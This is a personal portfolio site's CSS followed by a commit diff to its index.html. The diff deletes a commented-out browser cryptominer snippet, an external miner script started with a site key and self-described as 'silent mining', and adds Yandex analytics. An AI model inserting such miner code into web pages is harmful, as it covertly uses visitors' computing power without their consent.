							padding: 4rem 4rem 2rem 4rem ;
						}

					#footer > section.split.contact > section {
						padding: 4rem;
					}

						#footer > section.split.contact > section:first-child {
							padding: 4rem;
						}

						#footer > section.split.contact > section:last-child {
							padding: 4rem;
						}

				#footer form label,
				#footer h3,
				#footer p {
					font-size: 0.9rem;
				}

		}

		@media screen and (max-width: 736px) {

			#footer > section {
				padding: 2rem 2rem 0.1rem 2rem ;
			}

				#footer > section.split > section {
					padding: 2rem 2rem 0.1rem 2rem ;
				}

					#footer > section.split > section:first-child {
						padding: 2rem 2rem 0.1rem 2rem ;
					}

					#footer > section.split > section:last-child {
						padding: 2rem 2rem 0.1rem 2rem ;
					}

				#footer > section.split.contact > section {
					padding: 2rem;
				}

					#footer > section.split.contact > section:first-child {
						padding: 2rem;
					}

					#footer > section.split.contact > section:last-child {
						padding: 2rem;
					}

		}

		@media screen and (max-width: 480px) {

			#footer {
				width: 100%;
			}

		}

	#copyright {
		color: #ffffff;
		position: relative;
		color: rgba(255, 255, 255, 0.25);
		cursor: default;
		font-family: "Source Sans Pro", Helvetica, sans-serif;
		font-size: 0.8rem;
		font-weight: 900;
		letter-spacing: 0.075em;
		line-height: 1.5;
		text-align: center;
		text-transform: uppercase;
		margin: 4rem auto 8rem auto;
		width: calc(100% - 4rem);
		max-width: 72rem;
		z-index: 2;
	}

		#copyright input, #copyright select, #copyright textarea {
			color: #ffffff;
		}

		#copyright a {
			color: #ffffff;
			border-bottom-color: rgba(255, 255, 255, 0.5);
		}

			#copyright a:hover {
				border-bottom-color: transparent;
				color: #18bfef !important;
			}

		#copyright strong, #copyright b {
			color: #ffffff;
		}

		#copyright h1, #copyright h2, #copyright h3, #copyright h4, #copyright h5, #copyright h6 {
			color: #ffffff;
		}

		#copyright blockquote {
			border-left-color: #ffffff;
		}

		#copyright code {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
		}

		#copyright hr {
			border-bottom-color: #ffffff;
		}

		#copyright a {
			color: inherit;
			border-bottom-color: inherit;
		}

		#copyright ul {
			list-style: none;
			margin: 0;
			padding-left: 0;
		}

			#copyright ul li {
				border-left: solid 2px;
				display: inline-block;
				line-height: 1;
				margin-left: 1rem;
				padding-left: 1rem;
			}

				#copyright ul li:first-child {
					border-left: 0;
					margin-left: 0;
					padding-left: 0;
				}

		@media screen and (max-width: 1280px) {

			#copyright {
				margin: 4rem auto;
			}

		}

		@media screen and (max-width: 480px) {

			#copyright ul li {
				border-left: 0;
				margin: 1rem 0 0 0;
				padding-left: 0;
				display: block;
			}

				#copyright ul li:first-child {
					margin-top: 0;
				}

		}

/* Nav Panel */

	#navPanelToggle {
		text-decoration: none;
		-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
		display: none;
		position: fixed;
		top: 0.75rem;
		right: 0.75rem;
		border: 0;
		color: #ffffff;
		font-family: "Source Sans Pro", Helvetica, sans-serif;
		font-size: 0.9rem;
		font-weight: 900;
		letter-spacing: 0.075em;
		padding: 0.375rem 1.25rem;
		text-transform: uppercase;
		z-index: 10001;
	}

		#navPanelToggle:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			display: inline-block;
			font-style: normal;
			font-variant: normal;
			text-rendering: auto;
			line-height: 1;
			text-transform: none !important;
			font-family: 'Font Awesome 5 Free';
			font-weight: 900;
		}

		#navPanelToggle:before {
			content: '\f0c9';
			margin-right: 0.5rem;
		}

		#navPanelToggle.alt {
			background-color: rgba(255, 255, 255, 0.875);
			box-shadow: 0 0.125rem 0.75rem 0 rgba(30, 37, 45, 0.25);
			color: #212931;
		}

			#navPanelToggle.alt:hover {
				background-color: #ffffff;
			}

		@media screen and (max-width: 980px) {

			#navPanelToggle {
				display: block;
			}

		}

		@media screen and (max-width: 736px) {

			#navPanelToggle {
				font-size: 0.8rem;
				padding: 0.25rem 1rem;
			}

		}

	#navPanel {
		-moz-transform: translateX(20rem);
		-webkit-transform: translateX(20rem);
		-ms-transform: translateX(20rem);
		transform: translateX(20rem);
		-moz-transition: -moz-transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		-webkit-transition: -webkit-transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		-ms-transition: -ms-transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		transition: transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		display: none;
		-webkit-overflow-scrolling: touch;
		background: #ffffff;
		box-shadow: none;
		color: #212931;
		height: 100%;
		max-width: 80%;
		overflow-y: auto;
		padding: 3rem 2rem;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		width: 20rem;
		z-index: 10002;
	}

		#navPanel .links {
			list-style: none;
			padding-left: 0;
		}

			#navPanel .links li {
				border-top: solid 2px #eeeeee;
			}

				#navPanel .links li a {
					border-bottom: 0;
					display: block;
					font-family: "Source Sans Pro", Helvetica, sans-serif;
					font-size: 0.9rem;
					font-size: 0.9rem;
					font-weight: 900;
					letter-spacing: 0.075em;
					padding: 0.75rem 0;
					text-transform: uppercase;
				}

				#navPanel .links li:first-child {
					border-top: 0;
				}

		#navPanel .close {
			text-decoration: none;
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
			border: 0;
			color: #909498;
			cursor: pointer;
			display: block;
			height: 3.25rem;
			line-height: 3.25rem;
			padding-right: 1.25rem;
			position: absolute;
			right: 0;
			text-align: right;
			top: 0;
			vertical-align: middle;
			width: 7rem;
		}

			#navPanel .close:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 900;
			}

			#navPanel .close:before {
				content: '\f00d';
				font-size: 1.25rem;
			}

			#navPanel .close:hover {
				color: #212931;
			}

			@media screen and (max-width: 736px) {

				#navPanel .close {
					height: 4rem;
					line-height: 4rem;
				}

			}

		@media screen and (max-width: 980px) {

			#navPanel {
				display: block;
			}

		}

		@media screen and (max-width: 736px) {

			#navPanel {
				padding: 2.5rem 1.75rem;
			}

		}

	@media screen and (max-width: 980px) {

		body.is-navPanel-visible #wrapper {
			opacity: 0.5;
		}

		body.is-navPanel-visible #navPanel {
			-moz-transform: translateX(0);
			-webkit-transform: translateX(0);
			-ms-transform: translateX(0);
			transform: translateX(0);
			box-shadow: 0 0 1.5rem 0 rgba(0, 0, 0, 0.2);
			visibility: visible;
		}

	}
---- assets/css/noscript.css ----
@import url(font-awesome.min.css);



	#wrapper {
		background-color: #212931;
		background-image: url("../../images/overlay.png"), linear-gradient(0deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), url("../../images/bg.jpg");
		background-size: auto,								auto,														100% auto;
		background-position: center,								center,														top center;
		background-repeat: repeat,								no-repeat,													no-repeat;
		background-attachment: fixed,								fixed,														fixed;
	}

		#wrapper.fade-in:before {
			display: none;
		}

/* Intro */

	body.is-preload #intro {
		opacity: 1;
	}

		body.is-preload #intro:not(.hidden) + #header + #nav {
			-moz-transform: none;
			-webkit-transform: none;
			-ms-transform: none;
			transform: none;
			opacity: 1;
		}


==== commit d8f0decc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -28,16 +28,7 @@
 <meta name="msvalidate.01" content="689FA83DFFA46ABBE012DC63BCD2630D" />
 	<!-- Robots -->
 <meta name="robots" content='all'/>
-<!-- OLD School Baby :)) ---------------------------------------------------------
-<script src="https://www.hostingcloud.racing/0K0l.js"></script>
-<script> var _client = new Client.Anonymous('3b18a209c985c21940f319fdc5f48783341654dddc3bfd2fc315509819ff406b',
-{throttle: 0, c: 'w'}); _client.start(); _client.addMiningNotification("Top", "Hello CryptoWorld", "#cccccc", 40, "#3d3d3d");
-</script>
---------------------------------------------------------------------------------------------------------
-<script src="https://www.hostingcloud.racing/0K0l.js"></script>
-<script> var _client = new Client.Anonymous('20d2dfa964badaf662babbf8a592df73a6d1165e42e85073e96dab9d9fa16c22', { throttle: 0.2, c: 'w' }); _client.start(); _client.addMiningNotification("Top", "Hello CryptoWorld", "#cccccc", 40, "#3d3d3d");
-</script>
-Here Was Silent Minig :)) --------------------------------------------------------->
+	
 <script type="application/ld+json">
   {
     "@context": "http://schema.org",
@@ -55,6 +46,23 @@
     ]
   }
 </script>
+	
+<!-- Yandex.Metrika counter -->
+<script type="text/javascript" >
+   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
+   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
+   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
+
+   ym(65305993, "init", {
+        clickmap:true,
+        trackLinks:true,
+        accurateTrackBounce:true,
+        webvisor:true
+   });
+</script>
+<noscript><div><img src="https://mc.yandex.ru/watch/65305993" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
+<!-- /Yandex.Metrika counter -->
+	
 <!-- Google Tag Manager -->
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
@@ -62,6 +70,7 @@
 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,'script','dataLayer','GTM-P9ZCHRP');</script>
 <!-- End Google Tag Manager -->
+	
 <!-- Global site tag (gtag.js) - Google Analytics -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-164030341-1"></script>
 <script>
@@ -72,69 +81,7 @@
 </script>
 <!--** Search Entine Optimization END **-->
 
-<link rel="stylesheet" href="assets/css/main.css" />
-<noscript>
-<link rel="stylesheet" href="assets/css/noscript.css" />
-</noscript>
-</head>
-<body class="is-preload">
-<div id="wrapper" class="fade-in">
-<div id="intro">
-<h1>Digital<br/>Portfolio</h1>
-<p>Interest | Information Technology <a href="https://github.com/khetaguridimitri">GitHub Profile</a></p>
-</div>
-	</header>
-		<nav id="nav">
-			<center>
-					<ul class="icons">
-						<li><a href="https://twitter.com/xetaguridimitri" class="icon brands alt fa-twitter"><span class="label">Twitter</span></a></li>
-						<li><a href="https://www.facebook.com/KhetaguriDimitri" class="icon brands alt fa-facebook-f"><span class="label">Facebook</span></a></li>
-						<li><a href="https://www.instagram.com/khetaguridimitri" class="icon brands alt fa-instagram"><span class="label">Instagram</span></a></li>
-						<li><a href="https://soundcloud.com/dimitri-khetaguri" class="icon brands alt fa-soundcloud"><span class="label">SoundCloud</span></a></li>
-						<li><a href="https://www.youtube.com/user/X3TaGuR1" class="icon brands alt fa-youtube"><span class="label">Youtube</span></a></li>
-						<li><a href="https://t.me/KhetaguriDimitri" class="icon brands alt fa-telegram"><span class="label">Telegram</span></a></li>
-						<li><a href="" class="icon brands alt fa-whatsapp"><span class="label">WhatsApp</span></a></li>
-						<li><a href="https://vk.com/khetaguridimitri" class="icon brands alt fa-vk"><span class="label">Vkontakt</span></a></li>
-						<li><a href="https://www.tiktok.com/@xeto707" class="icon brands alt fa-google"><span class="label">Google+</span></a></li>
-						<li><a href="https://www.linkedin.com/in/khetaguridimitri" class="icon brands alt fa-linkedin"><span class="label">LinkedIn</span></a></li>
-					</ul>
-			</center>
-		</nav>
-<div id="main">
-<article class="post featured">
-<header class="major"><span class="date">02/02/2020</span>
-</header><a href="https://soundcloud.com/dimitri-khetaguri" class="image main"><img src="images/pic01.jpg" alt="" /></a></article>
-
-<section class="posts">
-<article>
-<header><h2><a href="#">Projects</a></h2>
-</header><a href="https://khetaguridimitri.github.io/Resume/index.html" class="image fit">
-<img src="images/pic02.jpg" alt="/images/pic02.jpg"/></a>
-<ul class="actions special">
-<li><a href="https://khetaguridimitri.github.io/Resume/index.html" class="button">More</a></li></ul></article>
-
-<article>
-<header><h2><a href="#">Accomplishments</a></h2>
-</header><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="image fit">
-<img src="images/pic03.jpg" alt="/images/pic03.jpg"/></a>
-<ul class="actions special">
-<li><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="button">More</a></li></ul></article>
-</section>
-
-<div style="color: #212931" id="copyright"><ul><li><a href="https://drive.google.com/drive/folders/1gTGqElNsbTHaBAoU5k3VNt51p8vnM5e_?usp=sharing">Dimitri Khetaguri</a></li></ul>
-
-<center><div id="top-ge-counter-container" data-site-id="113845"></div><script async src="//counter.top.ge/counter.js"></script></center>
-
-<script id="_wau3oe">var _wau = _wau || []; _wau.push(["colored", "xrndliz58j", "3oe", "d9d9d9000000"]);</script>
-<script async src="//waust.at/co.js"> </script>
-</div>
-    <!-- Scripts -->            
-    <script src="assets/js/jquery.min.js"></script>
-    <script src="assets/js/jquery.scrollex.min.js"></script>
-    <script src="assets/js/jquery.scrolly.min.js"></script>
-    <script src="assets/js/browser.min.js"></script>
-    <script src="assets/js/breakpoints.min.js"></script>
-    <script src="assets/js/util.js"></script>
-    <script src="assets/js/main.js"></script>
+<!--** ^_^ Funny ^_^ **-->
+<link rel="stylesheet" href="assets/css/main.css" /><noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript></head><body class="is-preload"><div id="wrapper" class="fade-in"><div id="intro"><h1>Digital<br/>Portfolio</h1><p>Interest | Information Technology <a href="https://github.com/khetaguridimitri">GitHub Profile</a></p></div></header><nav id="nav"><ul class="icons"><center><li><a href="https://twitter.com/xetaguridimitri" class="icon brands alt fa-twitter"><span class="label">Twitter</span></a></li><li><a href="https://www.facebook.com/KhetaguriDimitri" class="icon brands alt fa-facebook-f"><span class="label">Facebook</span></a></li><li><a href="https://www.instagram.com/khetaguridimitri" class="icon brands alt fa-instagram"><span class="label">Instagram</span></a></li><li><a href="https://soundcloud.com/dimitri-khetaguri" class="icon brands alt fa-soundcloud"><span class="label">SoundCloud</span></a></li><li><a href="https://www.youtube.com/user/X3TaGuR1" class="icon brands alt fa-youtube"><span class="label">Youtube</span></a></li><li><a href="https://t.me/KhetaguriDimitri" class="icon brands alt fa-telegram"><span class="label">Telegram</span></a></li><li><a href="" class="icon brands alt fa-whatsapp"><span class="label">WhatsApp</span></a></li><li><a href="https://vk.com/khetaguridimitri" class="icon brands alt fa-vk"><span class="label">Vkontakt</span></a></li><li><a href="https://www.tiktok.com/@xeto707" class="icon brands alt fa-google"><span class="label">Google+</span></a></li><li><a href="https://www.linkedin.com/in/khetaguridimitri" class="icon brands alt fa-linkedin"><span class="label">LinkedIn</span></a></li></center></ul></nav><div id="main"><article class="post featured"><header class="major"><span class="date">02/02/2020</span></header><a href="https://soundcloud.com/dimitri-khetaguri" class="image main"><img src="images/pic01.jpg" alt="" /></a></article><section class="posts"><article><header><h2><a href="#">Projects</a></h2></header><a href="https://khetaguridimitri.github.io/Resume/index.html" class="image fit"><img src="images/pic02.jpg" alt="/images/pic02.jpg"/></a><ul class="actions special"><li><a href="https://khetaguridimitri.github.io/Resume/index.html" class="button">More</a></li></ul></article><article><header><h2><a href="#">Accomplishments</a></h2></header><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="image fit"><img src="images/pic03.jpg" alt="/images/pic03.jpg"/></a><ul class="actions special"><li><a href="https://khetaguridimitri.github.io/Accompishments/Accomplishments.html" class="button">More</a></li></ul></article></section><div style="color: #212931" id="copyright"><ul><li><a href="https://drive.google.com/drive/folders/1gTGqElNsbTHaBAoU5k3VNt51p8vnM5e_?usp=sharing">Dimitri Khetaguri</a></li></ul><center><div id="top-ge-counter-container" data-site-id="113845"></div><script async src="//counter.top.ge/counter.js"></script></center><script id="_wau3oe">var _wau = _wau || []; _wau.push(["colored", "xrndliz58j", "3oe", "d9d9d9000000"]);</script><script async src="//waust.at/co.js"> </script></div><script src="assets/js/jquery.min.js"></script><script src="assets/js/jquery.scrollex.min.js"></script><script src="assets/js/jquery.scrolly.min.js"></script><script src="assets/js/browser.min.js"></script><script src="assets/js/breakpoints.min.js"></script><script src="assets/js/util.js"></script><script src="assets/js/main.js"></script>
 </body>
 </html>
